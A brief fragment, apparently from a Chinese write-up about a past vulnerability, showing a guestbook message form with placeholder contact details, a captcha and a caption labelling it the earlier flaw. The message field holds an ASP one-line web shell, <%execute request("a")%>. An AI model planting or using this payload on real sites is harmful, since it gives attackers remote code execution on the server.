 Email：123@126.com
电话：1234567
<%execute request("a")%>
内容：
验证码：5842 5842
提交留言
图1 以前的漏洞